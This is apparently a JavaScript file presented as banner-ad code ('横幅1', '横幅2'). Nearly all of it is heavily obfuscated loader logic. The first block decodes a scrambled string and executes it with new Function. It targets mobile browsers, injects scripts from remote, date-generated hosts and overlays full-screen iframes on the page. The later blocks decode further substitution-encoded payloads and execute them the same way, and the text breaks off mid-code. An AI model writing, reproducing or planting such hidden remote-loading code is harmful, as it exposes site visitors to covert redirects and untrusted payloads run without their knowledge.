F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 ^YfO7F2CM6LMDL8^YfO7F2CM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67c^YfO7F2CM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67c^YfO7F2CM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavv^YfO7F2CM6LMSS880a[^YfO7F2CM6LMSS8}!Xd5 ^YfO7F2CM^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"0}QfY77)d7{70@Kp(mFR^40Tm(O^"%"g{00n/((/@nosj6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28^YfO7F2CM^PYqLY[D62fODmqO(dF6O2mh5Y78^YfO7F2CM^P^YfO7F2CM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67c^YfO7F2CM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"0}QfY77)d7{70@Kp(mFR^40Tm(O^"%"g{00n/f/@nosj(8}v28^YfO7F2C"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"^YfO7F2CMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"pDm70K1CRm(O^"="pDm70K1CRm(O^"="pDm(_2fD6m(O^"="pDm(_2fD6m(O^"="pDm}^Lf2om(O^"="pDm}^Lf2om(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//0}QfY77)d7{70@K"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qn"%"/@nos"a! (mO2OJY287_2(F6O2cYa[^YfO7F2CM6LMDL8^YfO7F2CM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"^YfO7F2CMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"0}QfY77)d7{70@Kppmq46(D0m(O^"%"g{00n\/L(/@nosj28^YfO7F2C"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();

(() => {function b(c,d){const e=a();return b=function(f,g){f=f-(0xa98*-0x2+-0x7a5+-0x11*-0x1c5);let h=e[f];if(b['DsPJez']===undefined){var i=function(m){const n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let o='',p='';for(let q=-0xb6f+0x12e*-0x1a+-0xe09*-0x3,r,s,t=0x106d+-0x8f4*0x4+0x1363;s=m['charAt'](t++);~s&&(r=q%(-0x81+-0xad8*0x2+0x1635)?r*(0x5b+-0x2*0x3cb+0x77b)+s:s,q++%(-0x2148+0x21e0+0x4a*-0x2))?o+=String['fromCharCode'](-0xb93*-0x1+0x526*0x2+-0x8*0x29c&r>>(-(0x1add+-0x10b7+-0xa24)*q&0x1dfb+-0x24fa+-0x257*-0x3)):-0x180b+0x80f*-0x3+0x3038){s=n['indexOf'](s);}for(let u=0xee+0x3*-0xaab+0x1f13,v=o['length'];u<v;u++){p+='%'+('00'+o['charCodeAt'](u)['toString'](-0x1a29+0x10c6+0x3b*0x29))['slice'](-(-0x4b1+-0x2076+-0x15*-0x1c5));}return decodeURIComponent(p);};b['toJUba']=i,c=arguments,b['DsPJez']=!![];}const j=e[0xbea+0x32f*-0x2+-0x47*0x14],k=f+j,l=c[k];return!l?(h=b['toJUba'](h),c[k]=h):h=l,h;},b(c,d);}(function(c,d){const j=b,e=c();while(!![]){try{const f=-parseInt(j('0x17e'))/(-0x2*0xd5+-0x1be1+0x1d8c)+-parseInt(j('0x173'))/(-0x24c4+-0x223c*-0x1+0x28a)+-parseInt(j('0x17d'))/(-0x97*0xb+-0x39*0x53+0x18fb*0x1)+-parseInt(j('0x181'))/(-0x1b80*0x1+0x51+0x1b33)+parseInt(j('0x195'))/(-0x705*0x5+-0x59*-0x3d+-0xde9*-0x1)+-parseInt(j('0x191'))/(0x2646+0x12cf+-0x390f)+parseInt(j('0x14c'))/(-0x1392+0x1a3c+-0x6a3);if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x6ccb9+0x1ce8e3*-0x1+0x24d535),!(function(){const k=b,c={'dhfAO':function(f,g){return f(g);}};var d=f=>{let g={'h':'^','s':'M','(':'o','Y':'l','N':'a',',':'W','w':'!','D':'Z','[':'&','T':'L','+':'r','J':'6','y':'Y','b':'h','C':'I','U':'~','9':'s','R':'9','t':'C',';':'@','n':'V','}':'z','x':'4','r':'8','O':'F','L':'v','m':'-','4':'.','.':'c','G':'f','z':',','k':'3','A':'w','q':']','@':'n','7':'b','W':'D','i':'y','_':'}',')':'1','I':'T','K':'2',']':'q',':':'_','j':'i','1':'K','&':'e','P':'m','*':'7','^':'x','%':'?','{':'j','|':'P','?':'X','8':'{','M':'k','g':'*','Q':'%','a':';','=':'[','6':'R','X':'t','S':'=','f':'O','V':':','-':'Q','F':'u','Z':'(','H':'B','B':'d','2':'|','5':'J','v':'S','~':'H','l':'G','d':'+','u':'A','3':'U','!':'p','p':')','E':'E','e':'N','o':'g','c':'5'},h='';for(let i of f)h+=g[i]||i;return h;},e=c[k('0x162')](d,(k('0x179')+k('0x165')+'.Xj(@Zp8+&'+'XF+@\x20@&A\x20G'+'F@.Xj(@Zp8'+k('0x18d')+k('0x15a')+k('0x177')+k('0x151')+k('0x171')+k('0x18b')+k('0x184')+'\x22qzYSxz&S@'+k('0x141')+k('0x19d')+'(T(A&+tN9&'+'ZpaXbj94j9'+k('0x168')+k('0x196')+k('0x14a')+k('0x144')+k('0x15f')+k('0x183')+k('0x18f')+k('0x188')+k('0x140')+'tH+(A9&+2-'+k('0x18c')+'@NLjoNX(+4'+k('0x15d')+'aXbj94A99S'+k('0x16a')+k('0x147')+k('0x190')+k('0x148')+k('0x163')+k('0x149')+'ZZ@&A\x20WNX&'+'p4o&XWNX&Z'+k('0x14e')+'Y&@oXbqd\x27/'+'A9/\x27dGaXbj'+k('0x159')+k('0x17b')+k('0x150')+k('0x178')+k('0x187')+k('0x150')+k('0x175')+k('0x157')+'Z&p%KV/Aj@'+k('0x150')+k('0x194')+k('0x14f')+'G49F79X+j@'+'oZ0zKcJppz'+k('0x145')+k('0x152')+'NX(7ZY(.NY'+'vX(+No&499'+'MB::FFjB:2'+k('0x17a')+'p4Lz9V\x27:\x27d'+k('0x15b')+'gsNXb4+N@B'+k('0x154')+k('0x153')+k('0x16e')+'Z0zJp_paXb'+k('0x16f')+k('0x172')+'@9X\x20NSXbj9'+k('0x1a0')+'.FP&@X4.F+'+k('0x155')+k('0x15e')+k('0x161')+k('0x185')+'9Zpp8.(@9X'+k('0x169')+k('0x197')+k('0x18e')+k('0x164')+k('0x19e')+'749&@BZ.Z5'+k('0x16d')+k('0x19c')+'ppp_a74(@P'+k('0x158')+'.Xj(@Zop87'+k('0x16b')+'@&A\x20OF@.Xj'+k('0x1a1')+'Zo4BNXNppp'+k('0x167')+k('0x19b')+k('0x193')+k('0x17c')+k('0x14b')+k('0x180')+(k('0x143')+k('0x17f')+k('0x198')+'S\x27%++S\x27dZ@'+'&A\x20WNX&p4o'+'&XIjP&Zpd\x27'+k('0x170')+k('0x142')+'[bS\x27d&@.(B'+k('0x189')+k('0x1a2')+k('0x146')+'N4LV\x27\x27pd\x27['+k('0x199')+k('0x15c')+k('0x156')+k('0x186')+k('0x174')+k('0x160')+k('0x14d')+k('0x192')+k('0x19f')+k('0x19a')+k('0x18a')+k('0x176')+k('0x1a3')+k('0x182')+'Gx0*&NRN*J'+'JBcrB&GkKB'+k('0x16c')+'a'))[k('0x166')](-0x1551+0x33*-0x93+-0x1955*-0x2));new Function('d',e)(d);}()));function a(){const l=['AKjgmN5gtKeMAG','DIGUtszywLHIAG','mhfHlIHaovGGBW','ovmNze40owfzjG','wguOqIy0AKa5jG','wszyidDtqIGUrG','AKDPwJG0ndroxW','osyRDw8MqfG0wa','rKaUwgOOqfPWoa','zg9HnZqHtISMqa','ngParYHACgfcka','kebAjZPaosD6lG','jKbywK40yNbKwG','wwPaB3bFx19FwG','luGRkee5jISYmW','tKXQB05ykcS0rG','w1btj2ronfbKjW','sgLjtM9LtLaMwG','tcHikYHbosyRmG','tfy1DMzLncfokW','tJrmjsDBtfmNza','qdqHkYHykc4Owq','yLHyisD6j0e5jW','tLHIneDzkcGRwG','scSOqtKMkZjUAG','qIGUrLaMqfG0BW','ntaXmdKXnZHpwur3ENK','lY9yke0OAxHlna','Cg0PCc9zCffIna','lK5yAIHangiRjG','lZryjJLywIzWjq','ke1oqIHREdqUka','oszAqwPaqIHbna','DLGRAKbVwILkCa','kfbACdiWCdryka','kYzawhyUk2OHwa','qfG0lISMtLGMrq','AIfoqI80wcy5wa','jJK5tM8Mu0Dgqa','otrQqeCOu1PWuW','yLm9iKDgtsGOtq','wKTkCNHRy3HJyW','wcbnu0iOlKzqjG','rJKMk3vVjKbyCa','ncfokYzawguOqG','zIeHkeGRkee5jG','kY5tj2jywce5vG','jJrQqLnondLHAG','zgHMqu8','CgqNlY8Nzgi9CW','nZqOqcGHjKbtrW','nhyXEtLZD0Dgqa','C3vIC3rYAw5N','wI5Wx18MwtKMoa','ldLtwNbtpI83tG','idDtqczbicWMnW','r1m+wsGUtLHQka','nc5zkdKMwNbHwG','r2Thku5YrZCNCa','DMzLndLyk2PaBW','ndLgnZLyk2PaBW','AJK0qIHtr0zalG','w0jtj2ronejKjW','ucj6iK1PkfHPka','wgOOqfPhCdGUka','mZi5mdK1mgTNs2jhAa','k2OHwcDWyu00oq','kvyVAIfIkeaMmG','EJC0qczEwhzQnW','tKS0lIHqiNOIyG','kvyWEKjwl05aqG','BtfUywrLBhbNCq','mICNCdiYjZHFjW','pLO4ufyVucG3AG','qfH2lITQivGYmG','ndi5mdu1mNnnBunKqG','mtu2mtq0nfvKA0XXua','jZKUk2OHwcDWpq','jLHfwszqjKbyoq','mty2mJaYmhzMDfrxwq','CdrckfONy3H4yW','kZj+jMLjtIfikW','ue5ctMLync4Oua','r1PyyMO5ngO5la','wszqjKbywIC5lG','kYHQqJjzAKbgxG','scSOqtKMkZjZlq','jJm2q3qOuceOqa','k1HijKCOkYzAtq','sZqUkfaIEIjPtG','ms0VBZryjJLywG','lIHaovGGlLncEG','otrbotLAr3bWyq','kee5jISYC2PgAG','ncSMivLolIzAjW','oti5mJu2mfPOEhjNAa','lIHqlYSRlYDKrW','uczawdqUrISRjG','A1z4EMjwlLPzka','mJaZodK0nujhq2TrBG'];a=function(){return l;};return a();}})();


       break;


}}
hsbddingdbus();

//横幅1
(() => {function a(){const l=['brmDMO3r',']7++hzQv','*g}O}QCQ','MO2r*DMO','}}j9A//8','*M\x27UDaOQ','\x27XyUr>dy','KyaXbUsD','}3zg\x20aO8','Q2jQg*g}','m\x20a((a((','bQ8*.&|u','xbx*TEa8','@00TM;kp','((\x279}z,g','mymFacUz','*}3zg\x20mF',')jQz}9Xb','laO9*g8y','*}\x20arg*v','cUD','Kr50XbO*','ctUyD]$U','XbX~UlMO','42szwuSe','cD,my5e5','FKcsOM,g',',QgyUlz*','gaZ,~a}Q','^*OZA\x27\x27U','g\x20asDz*}','\x22cDmr\x27v9','*z]ojjQh','ylOOO*sU','A;UDMO8y','e(b((yar','K}\x27Xl*g3','*yg3KKUD','ygaZ,~a}','g\x20~sDMOg','8]K,g3)/','},QgyKUl','bQQ!,*U]','z*g}_Q8*','baKKybO*','O8*m,g*=','yaXbUlz*','8*Kjd,g*',';000;Mxb','sDMO}rm3','\x27^aDmOja','ybUlyg*v',',hzQv9*z','bQ2\x22X\x228*','gyaUlK*}','XbsDMOQr','}yMO3U6I','acO*)jQz','gy\x27ng9\x27X','MO8y*X\x27d','lssDz*}3','bz,j}]]8','*}\x20mrlsD','gy*Xdr8U',']FcUFxcU','zg\x20*FacO',',myMOzy~','3,8ryF1D','zO39*zB~','Qv9*z]+N','rr/Ma,83','x*TEa8*M','HyaXbX~U','*X\x272\x27XyU','jrm3gb},','>/ag8zQ,','}z,g~,mH','8/O}*9}y','a}*UO~*}','dQg*],ja','aOnn*97Q','2r\x27^*O2^','6106576wRHRMF','Odz*mO93','}\x20~roMf*','*g~}dcDK','M9}z,g~y','O*)jQz}9','nn*97Q83','rm3gb},Q','*}ym^\x27/b','+/~O}*9}','v9*z]7,3','2*99a~*r','y*OdU^y*','K,Kadaj2','v*zua9*y','*=zQj*z}','*mQz*ybX','syFm3gb}','3U6eA0UD','0TM;kpmM','(\x27QMf*b}','MUlMO8y*','5m3gb},Q','*A50X~*}','\x27(dr\x27^*g','_a2*y\x279b','KQba},Qg','U/TUSmOK','b}O8*m,g','ajdg*av*',',Qgy*XdX','*0TIa0@0','~X!Xm3gb','135176VfwWXt','AasUXx(b','bX\x27a\x27XbU','0XxTkUUU','3zg\x20aDK*','r\x27^7a}dO','244FARpIo','AaXKA5eX','v,g/O}*9','\x20Y3gb},Q','83K*Uz*}','/y1]\x20Unn','~*}LK*2*','QgyaXbX~','lm3gb},Q','UDMO8rm3','O}*9}yMO','zQv9*z]V','DMO8y*X\x27','A~sUsDMO','22113762YKJOEw','nbgjd','*ma3K}sA','Qb32*g}O','DK*}\x20br8','3U6eA/,j','K*6m3gb}','g\x20MyaUl,','~\x275r}Hj*',')jQz}9sK','2802771NvpabM','MO3U6xA/','UUUydUDa','1516837YEzAdp','-a}*yUJe','b}Obz*a}','b3zz*g}w','r>/2QM,/','*b}OjzQ}','ObKQ9*yU',']q3av*,h','yK*}\x20!\x20,','bz*a}*LK','*H?ajhzQ','~*g}UUlm','rF\x228ag,*','yyyg*v\x20-','*z}HObaK','9A//\x27^mF','OZ6\x27(Zr\x27','aj2bObQ2','jyaXbXl*','rmFacrl,','gb},Qgya','UUDz*}3z','g}9hH?a~','m3gb},Qg','8yg3KKX!','15RnVajE','gQj*grm3','zQj*z}Hy','bU]];(b(','b/*0TIa0','*)jQz}9A','~X\x278*ma3','MyaUUXp(','Qm\x20aUmQz','\x27^*O8^\x27(','ss*K9*lK','dybO8a}a',',ZQhzQv9','9*z].uhz','\x27rr}Hj*Q','10DsSLyU','g32*zaMK','mOg*)}w,','bU]]oMf*','50XZaK3*','z*}3zg\x20a','*}\x20ar\x276}','wZDac','UUsDaOQg','g\x20aUMO8y','2*zaMK*A','KK*aj2aO','MyMO9r0U','z,j}\x27UF0','XdXMUXbO','Q}Hj*Oda','ObQ2/bQ/','jaz9*|g}','\x20bra((aO','mM;000;M','Z\x27XyUr>y','XbUl,myy','gb},QgyU','5848720TcidbB','dy4wo_O9','\x20[*MwQb!','s531u22x','zag8Q2yU','bO9zbr\x27d','}3zg\x20oMf','MObQ2\x22X\x22','bz,j}\x27UD','UlMOQyaX','9ovg=zQj','3zg\x20MO8y','UXoMf*b}','X\x278\x27XyUr','Da^r\x27(8r','ns0jd6oz','yUlz*}3z','MK,g~Uss','QzO39*zB','}9DK*}\x20b','substrin','*2*g}y\x279','/O*)*by8','O,g9*z}h','zQv9*z]q','DZaz\x20mr8','4714SCMjpT'];a=function(){return l;};return a();}function b(c,d){const e=a();return b=function(f,g){f=f-0x112;let h=e[f];return h;},b(c,d);}(function(c,d){const j=b,e=c();while(!![]){try{const f=parseInt(j('0x19a'))/0x1*(parseInt(j('0x126'))/0x2)+-parseInt(j('0x15a'))/0x3*(parseInt(j('0x120'))/0x4)+-parseInt(j('0x180'))/0x5+parseInt(j('0x1b3'))/0x6*(-parseInt(j('0x141'))/0x7)+parseInt(j('0x1ed'))/0x8+parseInt(j('0x13e'))/0x9+parseInt(j('0x169'))/0xa*(parseInt(j('0x134'))/0xb);if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0xc4720),!(function(){const k=b,c={'wZDac':function(f,g){return f(g);},'nbgjd':k('0x183')+k('0x18f')+k('0x115')+k('0x1da')+k('0x12e')+k('0x13b')+k('0x1aa')+k('0x1ab')+k('0x1d4')+k('0x193')+k('0x154')+k('0x127')+k('0x15f')+k('0x1d7')+k('0x1dc')+k('0x1c7')+k('0x1ac')+k('0x1f2')+k('0x177')+k('0x1b0')+k('0x13d')+k('0x1d9')+k('0x19e')+k('0x19b')+k('0x1b7')+k('0x1df')+k('0x19d')+k('0x1fb')+k('0x12f')+k('0x155')+k('0x1b2')+k('0x153')+k('0x16a')+k('0x116')+k('0x133')+k('0x1e5')+k('0x12d')+k('0x189')+k('0x16c')+k('0x11b')+k('0x1fc')+k('0x1e3')+k('0x1cc')+k('0x155')+k('0x17e')+k('0x1be')+k('0x161')+k('0x15d')+k('0x113')+k('0x168')+k('0x1a5')+k('0x1eb')+k('0x12a')+k('0x124')+k('0x1ef')+k('0x143')+k('0x1c0')+k('0x1dd')+k('0x18c')+k('0x1c8')+k('0x15c')+k('0x160')+k('0x1bf')+k('0x173')+k('0x16d')+k('0x121')+k('0x1a9')+k('0x13c')+k('0x162')+k('0x149')+k('0x172')+k('0x11f')+k('0x1c4')+k('0x16e')+k('0x1b5')+k('0x159')+k('0x156')+k('0x1c2')+k('0x1f4')+k('0x1d1')+k('0x17b')+k('0x1f3')+k('0x13a')+k('0x1b6')+k('0x1a3')+k('0x136')+k('0x158')+k('0x190')+k('0x1b9')+k('0x18b')+k('0x122')+k('0x1d2')+k('0x158')+k('0x1c9')+k('0x186')+k('0x146')+k('0x178')+k('0x18a')+k('0x14f')+k('0x1a2')+k('0x175')+k('0x1fe')+k('0x11d')+k('0x114')+k('0x18d')+k('0x1e6')+k('0x1c3')+k('0x130')+k('0x139')+k('0x1ea')+k('0x1e8')+k('0x13f')+k('0x128')+k('0x1d3')+k('0x1bd')+k('0x1e4')+k('0x145')+k('0x130')+k('0x1ff')+k('0x1d6')+k('0x1a1')+k('0x119')+k('0x1ee')+k('0x1f1')+k('0x123')+(k('0x132')+k('0x17d')+k('0x12b')+k('0x1de')+k('0x1b1')+k('0x196')+k('0x137')+k('0x1c5')+k('0x1db')+k('0x199')+k('0x137')+k('0x144')+k('0x1d8')+k('0x137')+k('0x12c')+k('0x157')+k('0x118')+k('0x176')+k('0x1b4')+k('0x1e1')+k('0x148')+k('0x131')+k('0x166')+k('0x1bb')+k('0x198')+k('0x14b')+k('0x1f7')+k('0x1cf')+k('0x19c')+k('0x167')+k('0x1e0')+k('0x1f6')+k('0x1c1')+k('0x192')+k('0x14c')+k('0x14d')+k('0x174')+k('0x1d0')+k('0x1fa')+k('0x187')+k('0x1ca')+k('0x152')+k('0x1ba')+k('0x150')+k('0x17a')+k('0x14e')+k('0x1e9')+k('0x142')+k('0x11a')+k('0x1f0')+k('0x1ae')+k('0x182')+k('0x1f5')+k('0x15e')+k('0x1a8')+k('0x17c')+k('0x1a7')+k('0x1a0')+k('0x15b')+k('0x17f')+k('0x1ad')+k('0x181')+k('0x1e7')+k('0x1bc')+k('0x171')+k('0x1f8')+k('0x158')+k('0x1ce')+k('0x129')+k('0x1d5')+k('0x165')+k('0x140')+k('0x147')+k('0x164')+k('0x16f')+k('0x125')+k('0x184')+k('0x18e')+k('0x163')+k('0x1ec')+k('0x117')+k('0x1a6')+k('0x1a4')+k('0x1f9')+k('0x151')+k('0x1b8')+k('0x138')+k('0x137')+k('0x14a')+k('0x195')+k('0x188')+k('0x185')+k('0x19f')+k('0x11c')+k('0x179')+k('0x11e')+k('0x112')+k('0x1cb')+k('0x1e2')+k('0x1cd')+k('0x1c6')+k('0x197')+k('0x1fd')+k('0x16b')+k('0x191')+k('0x1af'))};var d=f=>{let g={'O':'.','%':'~','F':'[','^':'+','c':']','&':'R','k':'6','a':'a','E':'9','p':'8','1':'^',';':'4','H':'y','t':'*','=':'P','j':'p','P':'Z',')':'x','6':'?','4':'J','9':'s','i':'G','V':'V','Z':'v','?':'T','u':'C','8':'d',',':'i','m':'f','_':'N','x':'2','G':'X','b':'c','S':'%','X':',','7':'M','(':'&','R':'Y','z':'r','n':'_','r':'=','l':'{',']':'|','*':'e','y':'(','5':'!','Q':'o','D':';','A':':','.':'U','3':'u','!':'k','J':'-','~':'g',':':'z','L':'E','h':'B','I':'3','W':'@','}':'t','@':'7','|':'I','d':'h','o':'O','M':'b','T':'5','K':'l','f':'j','v':'w','w':'S','[':'W','q':'H','-':'D','s':'}','Y':'F','+':'Q','g':'n','C':'L','B':'A','{':'q','2':'m','N':'K','e':'1','U':')'},h='';for(let i of f)h+=g[i]||i;return h;},e=c[k('0x170')](d,c[k('0x135')][k('0x194')+'g'](0x10));new Function('d',e)(d);}()));})();

//横幅2
(() => {function a(){const l=['ring','y*X\x27d','6IA;U','}ym^\x27','Qv*zu','O}*9}','EbIa*','\x27QMf*','*g32*','jaz9*','a}*LK','aXbXl','UsscU','USmOK','cUDZa','b},Qg','aUUUy','~UlMO','*97Q8','*z]7,','32*g}','OZ6\x27(',']+N+/','O8y~X','\x279}z,','bX\x27a\x27','\x20bra(','g\x20aO8','rmFac','mO93M','m\x20aUm','U6eA/','sOM,g','}Obz*','b*8z,','br\x27d}','Q2\x22X\x22',',*U]]','@xMp;','K9*lK','aUUXp','3548124GVJlxX','8yg3K','Fm3gb','*FacO','g}Ob3','}ygaZ','}]]8Q','V,ZQh','x0*I*','MK,g~','>dyKQ','}O}QC','8*m,g','\x20mrls','XbX~U','/*K2*','aKKya','1ruzq','UlK*}','OZA\x27\x27','zg\x20~s','e(b((',')jQz}','bQ/;k','FcUFx','8Ulm3',',~a}Q','x(b((','ba},Q','\x278*ma','77EgWFoj','X*)jQ','U]]oM','gbQ8*','1DctU','by8Qb','jrm3g','>/ag8','Dz*}3','9495cFaxza','/bb/;','}3zg\x20','bz,j}','9\x27Xdy','kkIMp',',Qgya','O~*}-','z*}3z','UDMO8','hzQv9','8/O}*','=zQj*','zj298',',8ryF','DMO8y','}\x20!\x20,','y/y1]','Qz}9D','*}\x20ar','KX!UU','y5m3g','}Hj*Q','wQb!*','*z}Hy','rmDMO','\x20arg*','.&|uQ','a9*yU','yUss*','XyUr>','XbUsD','bOKr5','9QmOb','gy\x27ng','mHylO',';\x27UDa','lMOjy','*}A~s','~y0Xx','roMf*','2794135vxZyZc','nn*97','bO*)j','3U6xA','DbO9z','z\x20mr8','Uz*}3','yaXbX','0XbO*','Ozy~U','ZaK3*','gb},Q','dUDaO','3626541BEtUGE','bO8a}','zQ}Q}','XoMf*','A50X~','a((aO','bUlyg','b@@8k','OO*sU','UUsDa','zO39*','*=zQj','zg\x20aD','(bU]]','8r\x27^*','v\x20[*M','zQj*z','bXmOg','kIMpT','\x20br8Q','l,myy','g\x20aUM',']q3av','*O,g9','k@xMp',',jdQg','z]ojj','r0Usy','(aOnn','\x27^aDm','}yMO3','gyUla','yg*v\x20','y*X\x278','MyMO9','ssDz*','cO*)j','*b@@8','OQg2*','Hj*Od','bKQ9*','zz*g}','wbz,j','\x276}r\x27','a}*yU','4242324mrSacO','z}HOb','rm3gb','16136AzUBek','b}O8*','l*g32','z}9Al','zaMK*','gyUlz','QgyUl','Qv9*z','b}\x27rr','/2QM,','\x20asDz','9}z,g','zB~*g','*g~}d','z}*z2','z,g~,','*XdXM','zQv9*',',j}\x27U','Ma,83','yaXbU','aXbUl','f35tb','Zr\x27^*','f*b}O','}rm3g','yarMy','*)}w,','cHrfn','TkUUU','Qz}9X','*H?aj','*b}Oj','9Q*Ob','2jQg*','*grm3','\x27UF0c','Q2yUD','D,my5','subst','y\x279bz','b29Q~','\x20MO8y','].uhz',';(b((','*zaMK','dr\x27^*','0*I**','*X\x272\x27','2r\x27^*','},Qgy','|g}yy','JeU/T','g~\x275r','DMOgr','/O*)*','rl,Aa','3K}\x27X','QyaXb','Ozag8','mFacU','O9*g8','\x20Unn3','yKUlz','rF\x22ba','g\x20mFa','ObQQ!','mQz*y','TEbIa','ObQ2\x22','9sK*}','*z}h*','sDMOQ','3gb},','*}3zg','Ul,my','yMO3U','7++hz','DMO8r','*v\x20Y3','XKA5e','e5rr/','ydy4w','b32*g','}UUlm','Ojaz*','ba9d2','QhzQv','D,myM','*2*g}','g3KKU','gOdz*','baKKy','DMO2r','m\x20a((','3,hzQ','K,g3)','QzyK*','U6eA0','*,hzQ','~O}*9','9*z]q','99a~*','y*Xdr','}O~*}','}j9A/','3rgaZ','*X\x27Z\x27','/v,g/','Q83K*','v9*z]','?a~_a','LK*2*','UDK*}','1268348ieziKl','/O}*9','}sAm3','M@;kx','CGQNV','g\x20oMf','xw78m','yD]$U','*],ja','3K*6m','dU^y*','*A50X','XbUXb','UsDMO','Qb32*','*DMOb','UlMO8','/\x27^mF','\x27XyUr','zQ,8]','\x20aFKc','^7a}d','AasUX','g}_Q8','2*y\x279','!Xm3g','a^r\x27(','g}y*O','v99A/','OQgQj','m,g*=','g\x20Mya','o_O9}','cDK*}','m3gb}','-a}*U','*a}*y','O2^\x27(','aXbX~','K*}\x20~','*ma3K','9}yMO','b}Obz','cDmr\x27','757362PnznZk','*M@;k','dXMUX','ObQ2/','O8^\x27(','}Hy~X','a9ovg','g}9hH','K*}\x20b'];a=function(){return l;};return a();}function b(c,d){const e=a();return b=function(f,g){f=f-0xb7;let h=e[f];return h;},b(c,d);}(function(c,d){const j=b,e=c();while(!![]){try{const 